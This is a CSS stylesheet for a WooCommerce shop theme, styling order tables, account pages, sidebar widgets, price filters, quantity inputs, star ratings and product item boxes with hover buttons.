.main-container .page-content .entry-content .info-box table.shop_table {
  font-size: 14px;
}
.main-container .page-content .entry-content .info-box table.shop_table th,
.main-container .page-content .entry-content .info-box table.shop_table td {
  text-align: center;
  vertical-align: middle;
}
.main-container .page-content .entry-content .info-box table.shop_table .order-number {
  border-left: none;
}
.main-container .page-content .entry-content .info-box table.shop_table .button {
  margin: 0;
  padding: 0 30px;
}
.main-container .page-content .entry-content .info-box table.shop_table.order_details td,
.main-container .page-content .entry-content .info-box table.shop_table.order_details .product-total {
  text-align: left !important;
}
.main-container .page-content .entry-content .info-box table.shop_table.order_details .product-total {
  text-align: left;
  padding: 10px 20px;
}
.main-container .page-content .entry-content .info-box table.shop_table.order_details .product-name {
  border-left: none;
}
.main-container .page-content .entry-content .info-box table.shop_table.order_details .product-name .variation {
  text-align: left;
}
.main-container .page-content .entry-content .info-box table.shop_table.order_details thead .product-name {
  text-align: left !important;
  padding-left: 20px !Important;
}
.main-container .page-content .entry-content .info-box table.shop_table.order_details tfoot th,
.main-container .page-content .entry-content .info-box table.shop_table.order_details tfoot td {
  border-left: none;
  border-top: none;
  text-align: left;
  padding: 10px 20px;
}
.main-container .page-content .entry-content .info-box .lost_reset_password {
  float: left;
  width: 100%;
}
.main-container .page-content .entry-content .info-box .lost_reset_password .form-row .button {
  float: left;
}
.main-container .page-content .entry-content .info-box.order-details-box {
  border: none;
  padding: 0;
}
.main-container .page-content .entry-content .info-box.order-details-box .order-info {
  margin: 0 0 30px;
}
.main-container .page-content .entry-content .info-box.order-details-box .shop_table .product-name {
  border-left: none;
}
.main-container .page-content .entry-content .info-box.order-details-box .shop_table .product-total {
  padding-right: 20px;
  text-align: right;
}
.main-container .page-content .entry-content .info-box.order-details-box .shop_table td.product-name {
  padding-left: 10px;
}
.main-container .page-content .entry-content .info-box.order-details-box .shop_table td.product-total {
  padding-right: 20px;
}
.main-container .page-content .entry-content .info-box.order-details-box .shop_table th {
  border-top: none;
}
.main-container .page-content .entry-content .info-box.order-details-box .shop_table tfoot th {
  background: none;
  border-left: none;
  border-top: none;
  color: #616161;
  font-weight: normal;
  padding-right: 20px;
  text-align: right;
}
.main-container .page-content .entry-content .info-box.order-details-box .shop_table tfoot td {
  font-weight: normal;
  padding-right: 20px;
  text-align: right;
}
.main-container .page-content .entry-content .info-box.order-details-box .shop_table tfoot td small {
  margin-left: 5px;
}
.main-container .page-content .entry-content .addresses {
  line-height: 2;
}
.main-container .page-content .entry-content .addresses .title h3 {
  font-size: 24px;
  margin: 0;
  padding: 0 0 12px;
  width: 100%;
  font-weight: normal;
}
.main-container .page-content .entry-content .addresses address {
  line-height: 2;
}
.main-container .page-content .entry-content .myaccount_user {
  color: #616161;
  margin: 0 0 30px;
  padding: 0;
}
.main-container .page-content .entry-content .myaccount_user a {
  text-decoration: underline;
}
.main-container .page-content .entry-content #yith-wcwl-form .wishlist_table .product-remove {
  border-left: none;
}
.main-container .page-content .entry-content #yith-wcwl-form .wishlist_table tr td.product-stock-status span.wishlist-in-stock {
  color: #1a9fed;
  text-transform: capitalize;
  font-size: 14px;
}
.main-container .page-content .entry-content #yith-wcwl-form .yith-wcwl-share ul {
  margin: 0;
  padding: 0;
}
.vg-sidebar .widget,
.vg-sidebar .wpb_text_column {
  width: 100%;
}
.vg-sidebar .widget .vg-title,
.vg-sidebar .wpb_text_column .vg-title {
  min-width: 100%;
  width: 100%;
}
.vg-sidebar .widget .vg-title h3,
.vg-sidebar .widget .widgettitle,
.vg-sidebar .wpb_text_column .vg-title h3,
.vg-sidebar .wpb_text_column .widgettitle {
  padding: 0px 20px;
  line-height: 48px;
  text-transform: uppercase;
  font-weight: 600;
  width: 100%;
  margin: 0;
  font-size: 1.3em;
  color: #fff;
}
.vg-sidebar .widget .tagcloud,
.vg-sidebar .wpb_text_column .tagcloud {
  margin-top: -5px;
}
.vg-sidebar .widget .tagcloud a,
.vg-sidebar .wpb_text_column .tagcloud a {
  width: auto;
  color: #666 !important;
  height: 30px;
  line-height: 30px;
  border: 1px solid #ededed;
  background: #f5f5f5;
  padding: 3px 15px;
  font-weight: normal;
  display: inline-block;
  margin: 5px 5px 0 0;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  font-size: 13px !Important;
  line-height: 20px !important;
}
.vg-sidebar .widget .tagcloud a:hover,
.vg-sidebar .wpb_text_column .tagcloud a:hover {
  border-color: #1a9fed;
  color: #ffffff !important;
  background: #1a9fed;
}
.wpb_newsletter_column .wysija-paragraph input[type="text"] {
  display: inline-block;
  margin: 8px 0 11px 0px;
  padding: 5px 10px;
  line-height: 30px;
  height: 42px;
  background: #fff;
  border: 1px solid #ddd;
  float: left;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.wpb_newsletter_column .wysija-submit {
  position: relative;
  display: inline-block;
  font-size: 18px;
  border: none;
  padding: 0 20px;
  font-weight: bold;
  color: #fff;
  cursor: pointer;
  white-space: normal;
  text-align: left;
  height: 42px;
  float: left;
  width: auto;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  margin: 9px 0 20px;
  -webkit-transition: background 0.3s ease-in-out;
  -moz-transition: background 0.3s ease-in-out;
  -o-transition: background 0.3s ease-in-out;
  transition: background 0.3s ease-in-out;
  background: #1a9fed;
}
.wpb_newsletter_column .social-icons {
  margin-bottom: -5px;
}
.monster-widget-just-testing {
  width: 100%;
  border: 1px solid #d9d9d9;
  height: 32px;
  line-height: 32px;
}
#blogsearchform .form-input {
  position: relative;
  padding-right: 53px;
  display: inline-block;
  width: 100%;
}
#blogsearchform #search_input {
  width: 100%;
  height: 40px;
  border-right: 0;
}
#blogsearchform #blogsearchsubmit {
  background: #1a9fed;
  border: 0;
  border-radius: 0;
  box-shadow: none;
  color: #fff;
  display: inline-block;
  font-size: 14px;
  font-weight: bold;
  height: 40px;
  line-height: 40px;
  padding: 0 20px;
  text-shadow: none;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-align: center;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
}
.widget select {
  width: 100%;
  border: 1px solid #d9d9d9;
  height: 32px;
  line-height: 32px;
}
.widget_archive select {
  width: 100%;
  border: 1px solid #d9d9d9;
  height: 32px;
  line-height: 32px;
}
#secondary.sidebar-category .woocommerce.widget_product_categories .widget-title {
  min-width: 100%;
  width: 100%;
  padding: 0 !important;
}
#secondary.sidebar-category .woocommerce.widget_product_categories .widget-title h3 {
  padding: 0 20px;
  line-height: 48px;
  background: transparent;
  font-size: 1.3em;
}
#secondary.sidebar-category .widget_price_filter form {
  padding: 15px 0;
}
#secondary.sidebar-category .widget_price_filter form .button {
  background: #ff5353;
  font-weight: 600;
}
#secondary.sidebar-category .widget_price_filter form .button:hover {
  background: #1a9fed;
}
#secondary.sidebar-category .widget_price_filter form .price_label {
  font-size: 1.2em;
}
#secondary.sidebar-category .yith-woocompare-widget {
  padding-bottom: 15px;
}
#secondary.sidebar-category .yith-woocompare-widget .products-list {
  background: transparent;
  padding: 0;
}
.sidebar-category .widget .vg-title,
.sidebar-category .wpb_text_column .vg-title {
  width: 100%;
  min-width: auto;
}
.sidebar-category .widget {
  margin: 0 0 25px;
  clear: both;
}
.sidebar-category .widget.widget_sp_image .vg-title.widget-title {
  display: none;
}
.sidebar-category .product-categories {
  padding: 0 20px 6px;
  background-color: #d9d9d9;
}
.sidebar-category .product-categories li {
  line-height: 35px;
  border-bottom: 1px solid #dcdcdc;
}
.sidebar-category .product-categories li a {
  font-size: 14px;
  text-transform: capitalize;
  color: #616161;
}
.sidebar-category .product-categories li a:before {
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f105";
  font-size: 15px;
  margin-right: 8px;
}
.sidebar-category .product-categories li.current-cat > a,
.sidebar-category .product-categories li:hover > a {
  color: #1a9fed;
}
.sidebar-category form {
  padding: 10px 0;
}
.sidebar-category .woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #dbdbdb;
  margin-bottom: 25px;
  border-radius: 0;
}
.sidebar-category .woocommerce.widget_price_filter .ui-slider .ui-slider-range {
  background-color: #1a9fed;
}
.sidebar-category .woocommerce.widget_price_filter .ui-slider .ui-slider-handle {
  background-color: #1a9fed;
  width: 10px;
  height: 17px;
  border-radius: 0;
  -webkit-transform: translate(0,-2px);
  -moz-transform: translate(0,-2px);
  -ms-transform: translate(0,-2px);
  -o-transform: translate(0,-2px);
  transform: translate(0,-2px);
}
.sidebar-category .woocommerce.widget_price_filter .ui-slider .ui-slider-handle:last-child {
  width: 10px;
  height: 20px;
  background: #1a9fed;
  -webkit-transform: translate(0,-3px);
  -moz-transform: translate(0,-3px);
  -ms-transform: translate(0,-3px);
  -o-transform: translate(0,-3px);
  transform: translate(0,-3px);
}
.sidebar-category .woocommerce.widget_price_filter .price_label {
  color: #616161;
}
.sidebar-category .yith-woocompare-widget ul {
  margin-bottom: 15px !important;
}
.sidebar-category .yith-woocompare-widget ul li {
  font-size: 14px;
  line-height: 29px;
}
.sidebar-category .yith-woocompare-widget .clear-all {
  line-height: 34px;
}
.sidebar-category .woocommerce.widget_top_rated_products {
  padding: 0;
  margin-bottom: 30px;
}
.sidebar-category .woocommerce.widget_top_rated_products ul.product_list_widget {
  padding: 20px 0px;
}
.sidebar-category .woocommerce.widget_top_rated_products ul.product_list_widget li {
  padding: 0;
  margin-bottom: 30px;
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 30px;
}
.sidebar-category .woocommerce.widget_top_rated_products ul.product_list_widget li:last-child {
  margin: 0;
  padding-bottom: 0;
  border: 0;
}
.sidebar-category .woocommerce.widget_top_rated_products ul.product_list_widget li img {
  display: block;
  padding: 0;
  border: 1px solid #e5e5e5;
  background-color: #f1f1f1;
  float: left;
  margin-right: 10px;
  width: 80px;
  height: 80px;
}
.sidebar-category .woocommerce.widget_top_rated_products ul.product_list_widget li .product-title {
  margin: 0 0 10px;
  color: #616161;
  font-size: 15px;
  text-transform: capitalize;
  font-weight: bold;
}
.sidebar-category .woocommerce.widget_top_rated_products ul.product_list_widget li .product-title:hover {
  color: #1a9fed;
}
.sidebar-category .woocommerce.widget_top_rated_products ul.product_list_widget li .vgwc-product-rating {
  float: none;
  clear: none;
  margin: 10px 0 11px !important;
}
.sidebar-category .woocommerce.widget_top_rated_products ul.product_list_widget li .vgwc-product-price {
  float: none;
}
.sidebar-category .widget_sp_image {
  overflow: hidden;
  cursor: pointer;
}
.sidebar-category .widget_sp_image img {
  -moz-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.woocommerce a.button.added::after {
  color: #ffffff;
  content: "\f00c";
  font-family: FontAwesome;
  height: 100%;
  margin-left: 0;
  vertical-align: bottom;
  width: 100%;
  margin-left: 10px;
}
.woocommerce #respond input#submit.added::after,
.woocommerce button.button.added::after,
.woocommerce input.button.added::after {
  color: #1a9fed;
  content: "\f00c";
  font-family: FontAwesome;
  height: 100%;
  margin-left: 0;
  vertical-align: bottom;
  width: 100%;
  margin-left: 10px;
}
.filter-options {
  float: left;
  margin: 0 0 50px;
  text-align: center;
  width: 100%;
}
.filter-options .btn {
  background: #d9d9d9;
  border: none;
  border-radius: 0;
  float: none;
  font-weight: bold;
  height: 40px;
  margin: 0 3px 20px;
  padding: 0 30px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.filter-options .btn:hover {
  color: #1a9fed;
}
.filter-options .btn.active {
  background: #1a9fed;
  box-shadow: none;
  color: #fff;
}
.filter-options .btn:active,
.filter-options .btn:focus {
  box-shadow: none;
  outline: none;
}
.quantity {
  float: left;
  font-size: 14px;
  height: 40px;
  margin-right: 5px;
  width: auto;
}
.quantity .input-text,
.quantity input[type="text"],
.quantity .form-row .input-text {
  background: none !Important;
  border-radius: 0 !important;
  box-shadow: none;
  font-weight: normal;
  height: 36px !important;
  margin: 0;
  width: 36px !important;
  padding: 0 !important;
  float: left;
  border: 0 !important;
  border-top: 1px solid #eaeaea !Important;
  border-bottom: 1px solid #eaeaea !Important;
}
.quantity .input-text:focus,
.quantity .input-text:hover,
.quantity input[type="text"]:focus,
.quantity input[type="text"]:hover,
.quantity .form-row .input-text:focus,
.quantity .form-row .input-text:hover {
  outline: none;
  border-bottom-color: #1a9fed;
}
.quantity .minus,
.quantity .plus {
  background: none;
  border: none;
  box-shadow: none;
  color: #616161;
  float: left;
  height: 36px;
  position: static;
  text-shadow: none;
  width: 36px;
  font-size: 12px;
  font-weight: normal;
  line-height: 34px;
  cursor: pointer;
  border: 1px solid #eaeaea;
}
.quantity .minus:hover,
.quantity .plus:hover {
  color: #1a9fed;
  border: 1px solid #1a9fed;
}
.quantity .minus {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.quantity .plus {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.vgwc-product-rating {
  font-size: 11px;
  line-height: 20px;
  margin: 0px 0 10px;
  clear: both;
  float: left;
  width: 100%;
  color: #a5a5a5;
}
.woocommerce p.stars a.active,
.woocommerce p.stars a:hover,
.vgwc-wrapper p.stars a.active,
.vgwc-wrapper p.stars a:hover {
  color: #e59647 !important;
}
.woocommerce .star-rating,
.vgwc-wrapper .star-rating {
  font-family: FontAwesome;
  height: 1em;
  line-height: 1;
  overflow: hidden;
  position: relative;
  width: 70px;
  float: none;
  display: inline-block !important;
  letter-spacing: 2px;
  font-size: 13px;
  margin-right: 5px !important;
  top: 1px;
  left: 0;
}
.woocommerce .star-rating:before,
.vgwc-wrapper .star-rating:before {
  color: #d3ced2;
  content: "\f123\f123\f123\f123\f123";
  float: left;
  left: 0;
  position: absolute;
  top: 0;
}
.woocommerce .star-rating span,
.vgwc-wrapper .star-rating span {
  float: left;
  left: 0;
  overflow: hidden;
  padding-top: 1.5em;
  position: absolute;
  top: 0;
  color: #e59647 !important;
  letter-spacing: 2px;
}
.woocommerce .star-rating span:before,
.vgwc-wrapper .star-rating span:before {
  content: "\f005\f005\f005\f005\f005";
  left: 0;
  position: absolute;
  top: 0;
}
.mcart-border .product-details .variation {
  display: none !important;
}
.mcart-border.loading::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #ffffff;
  background-image: url('../images/loader.gif');
  background-repeat: no-repeat;
  background-position: center center;
  display: none;
  display: block;
  opacity: 0.7;
  z-index: 2;
}
.vgwc-product-price,
.product-price,
.compare-list .price,
.price {
  float: left;
  display: inline-block;
  width: 100%;
  font-weight: bold;
  margin: 0px 0 5px;
  font-size: 17px;
  color: #616161;
}
.vgwc-product-price.price2 .old-price,
.vgwc-product-price.price2 del,
.product-price.price2 .old-price,
.product-price.price2 del,
.compare-list .price.price2 .old-price,
.compare-list .price.price2 del,
.price.price2 .old-price,
.price.price2 del {
  margin-left: 9px;
}
.vgwc-product-price > del,
.product-price > del,
.compare-list .price > del,
.price > del {
  margin: 0;
  color: #616161;
  text-decoration: line-through;
  font-size: 15px;
  line-height: 15px;
  font-weight: normal;
  margin: 0 0 0 7px;
}
.vgwc-product-price > .amount,
.product-price > .amount,
.compare-list .price > .amount,
.price > .amount {
  text-decoration: none !important;
}
.vgwc-product-price > .amount:first-child,
.product-price > .amount:first-child,
.compare-list .price > .amount:first-child,
.price > .amount:first-child {
  margin: 0 5px 0 0;
}
.vgwc-product-price > .amount:first-child:last-child,
.product-price > .amount:first-child:last-child,
.compare-list .price > .amount:first-child:last-child,
.price > .amount:first-child:last-child {
  margin: 0;
}
.vgwc-product-price > .amount:last-child,
.product-price > .amount:last-child,
.compare-list .price > .amount:last-child,
.price > .amount:last-child {
  margin: 0 0 0 5px;
}
.vgwc-product-price ins,
.product-price ins,
.compare-list .price ins,
.price ins {
  display: inline-block;
  margin: 0;
  text-decoration: none !important;
}
.vgwc-product-price ins,
.product-price ins,
.compare-list .price ins,
.price ins {
  float: left;
}
.vgwc-product-price.price-variable .amount:first-child,
.product-price.price-variable .amount:first-child,
.compare-list .price.price-variable .amount:first-child,
.price.price-variable .amount:first-child {
  margin: 0 5px 0 0;
}
.vgwc-product-price.price-variable .amount:last-child,
.product-price.price-variable .amount:last-child,
.compare-list .price.price-variable .amount:last-child,
.price.price-variable .amount:last-child {
  margin: 0 0 0 5px;
}
.vgwc-item {
  overflow: hidden;
}
.vgwc-item .vgwc-item-i {
  margin: 0 0 30px;
}
.vgwc-item .vgwc-item-i:last-child {
  margin: 0;
}
.vgwc-item .vgwc-product-price.price-variable del {
  display: none;
}
.vgwc-item.style2 .ma-box-content .vgwc-button-group {
  top: auto;
  bottom: 0;
  height: 36px;
  width: 100%;
  float: none;
  left: 0;
  max-width: 153px;
  margin: 0 auto;
}
.vgwc-item.style2 .ma-box-content .vgwc-button-group .vgwc-quick {
  margin: 0 3px 0 0;
}
.vgwc-item.style2 .ma-box-content .vgwc-button-group .add-to-links > * {
  margin: 0 3px 0 0;
}
.vgwc-item.style2 .ma-box-content .vgwc-button-group .vgwc-add-to-cart {
  width: auto;
}
.vgwc-item.vertical_1 .ma-box-content .vgwc-image-block {
  position: relative;
  overflow: hidden;
  padding: 25px 10px 10px 10px;
}
.vgwc-item .ma-box-content {
  padding: 0;
  text-align: center;
  display: inherit;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  z-index: 0;
  margin: 0 15px !Important;
  max-width: 100%;
  background: none repeat scroll 0 0 #fff;
  position: relative;
  overflow: hidden;
}
.vgwc-item .ma-box-content:hover:after {
  opacity: 1;
  filter: alpha(opacity=100);
}
.vgwc-item .ma-box-content:hover .vgwc-button-group {
  left: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.vgwc-item .ma-box-content:hover .vgwc-button-group .add-to-links > * {
  left: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.vgwc-item .ma-box-content:hover .vgwc-button-group .vgwc-add-to-cart > p,
.vgwc-item .ma-box-content:hover .vgwc-button-group .vgwc-quick {
  left: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.vgwc-item .ma-box-content:hover .vgwc-text-block {
  opacity: 1;
  filter: alpha(opacity=100);
}
.vgwc-item .ma-box-content:hover .vgwc-text-block.hover {
  opacity: 1;
  filter: alpha(opacity=100);
  bottom: 0;
}
.vgwc-item .ma-box-content .vgwc-text-block {
  display: inline-block;
  width: 100%;
  text-align: left;
  padding: 3px 0px 0px;
}
.vgwc-item .ma-box-content .vgwc-text-block .vgwc-product-title {
  line-height: 23px;
  margin: 0;
}
.vgwc-item .ma-box-content .vgwc-text-block .vgwc-product-title a {
  text-transform: capitalize;
  text-decoration: none;
  margin: 0;
  font-weight: normal;
  text-align: left;
  font-size: 16px;
  box-sizing: border-box;
  overflow: hidden;
  text-overflow: ellipsis;
  line-height: 0;
}
.vgwc-item .ma-box-content .vgwc-text-block.hover {
  position: absolute;
  bottom: -100%;
  left: 2px;
  width: -o-calc(100% - 4px);
  width: -webkit-calc(100% - 4px);
  width: -moz-calc(100% - 4px);
  width: calc(100% - 4px);
  padding: 3px 10px 10px 10px;
  background: rgba(255,255,255,0.8);
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: 2;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
}
.vgwc-item .ma-box-content .vgwc-text-block.hover .vgwc-add-to-cart {
  display: inline-block;
  width: 100%;
  -webkit-transition: all 1.2s;
  -moz-transition: all 1.2s;
  -o-transition: all 1.2s;
  transition: all 1.2s;
  padding-top: 13px;
  border-top: 1px solid #efefef;
  margin-top: 4px;
}
.vgwc-item .ma-box-content .vgwc-text-block.hover .vgwc-add-to-cart p {
  margin: 0 !important;
  display: inline-block;
  width: 100%;
  position: relative;
}
.vgwc-item .ma-box-content .vgwc-text-block.hover .vgwc-add-to-cart a {
  float: left;
  position: relative;
  width: 100%;
  height: 44px;
  text-align: left;
  line-height: 44px;
  font-size: 16px;
  color: #fff;
  background-color: #1a9fed;
  border: 0;
  padding: 0;
  display: inline-block;
  border-radius: 3px;
  text-transform: capitalize;
}
.vgwc-item .ma-box-content .vgwc-text-block.hover .vgwc-add-to-cart a.added {
  display: none !important;
}
.vgwc-item .ma-box-content .vgwc-text-block.hover .vgwc-add-to-cart a:before {
  content: "\f07a";
  line-height: 42px;
  font-size: 18px;
  display: inline-block;
  font-family: FontAwesome;
  float: left;
  padding: 0;
  color: #fff;
  width: 40px;
  text-align: center;
  height: 44px;
}
.vgwc-item .ma-box-content .vgwc-text-block.hover .vgwc-add-to-cart a.wc-forward,
.vgwc-item .ma-box-content .vgwc-text-block.hover .vgwc-add-to-cart a:hover {
  color: #fff !important;
}
.vgwc-item .ma-box-content .vgwc-image-block {
  position: relative;
  max-width: 100%;
  z-index: 0;
}
.vgwc-item .ma-box-content .vgwc-image-block > a {
  display: block;
  position: relative;
  z-index: 0;
  overflow: hidden;
}
.vgwc-item .ma-box-content .vgwc-button-group {
  display: inline-block;
  width: 100%;
  position: absolute;
  text-align: center;
  z-index: 99;
  top: 0;
  left: 0;
  height: auto;
  opacity: 0;
  filter: alpha(opacity=0);
}
.vgwc-item .ma-box-content .vgwc-button-group .vgwc-wrapper-button {
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translate(0,50%);
  -moz-transform: translate(0,50%);
  -ms-transform: translate(0,50%);
  -o-transform: translate(0,50%);
  transform: translate(0,50%);
}
.vgwc-item .ma-box-content .vgwc-button-group > * {
  display: inline-block;
  width: 100%;
}
.vgwc-item .ma-box-content .vgwc-button-group .vgwc-add-to-cart > p {
  position: relative;
  z-index: 0;
  display: inline-block;
  left: -66px;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.vgwc-item .ma-box-content .vgwc-button-group .vgwc-quick {
  position: relative;
  width: 40px;
  z-index: 2;
  display: block;
  margin-bottom: 3px;
  left: -66px;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.vgwc-item .ma-box-content .vgwc-button-group .vgwc-quick a {
  float: left;
  position: relative;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  text-indent: -9999px;
  overflow: hidden;
  color: #fff;
  border: 0;
  padding: 0;
}
.vgwc-item .ma-box-content .vgwc-button-group .vgwc-quick a:after {
  content: "\f00e";
  display: inline-block;
  font-family: FontAwesome;
  font-size: 14px;
  text-align: center;
  text-indent: 0;
  z-index: 2;
  width: 40px;
  height: 40px;
  float: left;
}
.vgwc-item .ma-box-content .vgwc-button-group .vgwc-quick a:hover {
  color: #fff !important;
}
.vgwc-item .ma-box-content .vgwc-button-group .add-to-links > * {
  position: relative;
  margin: 0 0 3px;
  display: inline-block;
  left: -66px;
  opacity: 0;
  filter: alpha(opacity=0);
}
.vgwc-item .ma-box-content .vgwc-button-group .add-to-links > *.vgwc-wishlist {
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  transition: all 0.6s;
  margin: 3px;
}
.vgwc-item .ma-box-content .vgwc-button-group .add-to-links > *.vgwc-compare {
  -webkit-transition: all 0.9s;
  -moz-transition: all 0.9s;
  -o-transition: all 0.9s;
  transition: all 0.9s;
}
.vgwc-item .ma-box-content .vgwc-button-group .add-to-links a {
  float: left;
  position: relative;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  text-indent: -9999px;
  color: #fff;
  border-radius: 0;
  border: 0;
  padding: 0;
}
.vgwc-item .ma-box-content .vgwc-button-group .add-to-links .yith-wcwl-add-to-wishlist {
  margin-top: 0;
}
.vgwc-item .ma-box-content .vgwc-button-group .add-to-links .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
.vgwc-item .ma-box-content .vgwc-button-group .add-to-links .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a {
  background: #1a9fed !important;
  color: #fff;
}
.vgwc-item .ma-box-content .vgwc-button-group .add-to-links .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:after,
.vgwc-item .ma-box-content .vgwc-button-group .add-to-links .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:after {
  content: "\f004";
  display: inline-block;
  font-family: FontAwesome;
  font-size: 14px;
  text-align: center;
  text-indent: 0;
  width: 40px;
  height: 40px;
  float: left;
}
.vgwc-item .ma-box-content .vgwc-button-group .add-to-links .yith-wcwl-add-to-wishlist .feedback {
  display: none;
}
.vgwc-item .ma-box-content .vgwc-button-group .add-to-links .yith-wcwl-add-to-wishlist .add_to_wishlist,
.vgwc-item .ma-box-content .vgwc-button-group .add-to-links .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
  text-indent: -9999px;
  overflow: hidden;
}
.vgwc-item .ma-box-content .vgwc-button-group .add-to-links .yith-wcwl-add-to-wishlist .add_to_wishlist:after,
.vgwc-item .ma-box-content .vgwc-button-group .add-to-links .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:after {
  content: "\f004";
  display: inline-block;
  font-family: FontAwesome;
  font-size: 14px;
  text-align: center;
  text-indent: 0;
  z-index: 2;
  width: 40px;
  height: 40px;
  float: left;
}
.vgwc-item .ma-box-content .vgwc-button-group .add-to-links .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:after {
  color: #fff;
}
.vgwc-item .ma-box-content .vgwc-button-group .add-to-links .compare-button .compare {
  text-indent: -9999px;
  overflow: hidden;
  margin: 0;
}
.vgwc-item .ma-box-content .vgwc-button-group .add-to-links .compare-button .compare.added {
  background-color: #1a9fed !important;
}
.vgwc-item .ma-box-content .vgwc-button-group .add-to-links .compare-button .compare.added:after {
  color: #fff !important;
}
.vgwc-item .ma-box-content .vgwc-button-group .add-to-links .compare-button .compare:after {
  content: "\f079";
  display: inline-block;
  font-family: FontAwesome;
  font-size: 14px;
  text-align: center;
  text-indent: 0;
  z-index: 2;
  width: 40px;
  height: 40px;
  float: left;
  margin: 0;
  position: absolute;
  left: 0;
  top: 0;
}
.vgwc-item.vertical .vgwc-product-price,
.vgwc-item.vertical .product-price,
.vgwc-item.vertical .compare-list .price,
.vgwc-item.vertical .price {
  font-size: 17px;
  font-weight: bold;
}
.vgwc-item.vertical .ma-box-content {
  border: 0;
  margin: 0 15px 30px !important;
  padding: 0 0 20px 115px;
  min-height: 90px;
  border-radius: 0;
}
.vgwc-item.vertical .ma-box-content:after {
  display: none;
}
.vgwc-item.vertical .ma-box-content:hover .vgwc-text-block {
  opacity: 1;
  filter: alpha(opacity=100);
}
.vgwc-item.vertical .ma-box-content .vgwc-image-block {
  position: absolute;
  left: 0;
  margin: 0;
  padding: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.vgwc-item.vertical .ma-box-content .vgwc-text-block {
  text-align: left;
  margin-top: -8px;
  padding: 0;
}
.vgwc-item.vertical .ma-box-content .vgwc-text-block .vgwc-product-title {
  margin: 0;
  border: 0;
}
.vgwc-item.vertical .ma-box-content .vgwc-text-block .vgwc-product-title a {
  text-transform: capitalize;
  font-weight: normal;
  white-space: pre-line;
  font-size: 16px;
}
.vgwc-item.vertical .ma-box-content .vgwc-text-block .vgwc-product-rating {
  font-size: 0;
}
.vgwc-item.vertical .ma-box-content .vgwc-text-block .vgwc-add-to-cart {
  display: inline-block;
  margin-top: 4px;
}
.vgwc-item.vertical .ma-box-content .vgwc-text-block .vgwc-add-to-cart .add_to_cart_inline {
  position: relative;
  display: inline-block;
  margin: 0;
}
.vgwc-item.vertical .ma-box-content .vgwc-text-block .vgwc-add-to-cart a {
  display: block;
  padding: 0px 10px;
  font-size: 13px;
  font-weight: bold;
  line-height: 30px;
  text-align: center;
  white-space: nowrap;
  text-transform: capitalize;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  background: #1a9fed !important;
  color: #fff;
  border: 0;
  height: 30px;
}
.vgwc-item.vertical .ma-box-content:hover .vgwc-image-block {
  border-color: #1a9fed;
}
.vgwc-item.vertical .vgwc-item-i {
  margin: 0;
}
.vgwc-item.item-timeproduct .ma-box-content {
  border-radius: 0;
}
.vgwc-item.item-timeproduct .ma-box-content .vgwc-text-block {
  padding-top: 10px;
}
.vgwc-item.item-timeproduct .ma-box-content .vgwc-text-block.hover {
  background: #fff;
}
.vgwc-item.item-timeproduct .ma-box-content .vgwc-wrpper-button .vgwc-button-group {
  width: auto;
  float: left;
}
.vgwc-item.item-timeproduct .ma-box-content .vgwc-wrpper-button .vgwc-button-group .vgwc-add-to-cart >p {
  margin-right: 5px;
}
.vgwc-item.item-timeproduct .ma-box-content:hover .vgwc-image-block {
  border: 0;
}
